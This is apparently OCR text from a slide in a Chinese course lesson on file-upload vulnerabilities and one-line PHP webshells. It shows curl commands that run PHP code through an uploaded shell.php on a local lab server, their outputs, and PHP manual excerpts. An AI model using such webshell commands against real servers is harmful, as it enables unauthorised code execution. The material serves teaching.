 文件上传漏洞：漏洞原理&一句话木...
极客时间
让 Webshell 执行命令
hunter@HunterdeMacBook-Pro ~/Workspace/spt-geekbang curl -d "hacker=echo get_current_user();" http://127.0.0.1/images/shell.php
www-data%
hunter@HunterdeMacBook-Pro ~/Workspace/spt-geekbang curl -d "hacker=echo getcwd();" http://127.0.0.1/images/shell.php
/app/images%
get_current_user
(PHP 4, PHP 5, PHP 7)
get_current_user — Gets the name of the owner of the current PHP script
Description
get_current_user ( void ) : string
Returns the name of the owner of the current PHP script.
Return Values
Returns the username as a string.
getcwd
(PHP 4, PHP 5, PHP 7)
getcwd — Gets the current working directory
Description
getcwd ( void ) : string
Gets the current working directory.
Return Values
Returns the current working directory on success, or FALSE on
那么我们通过curl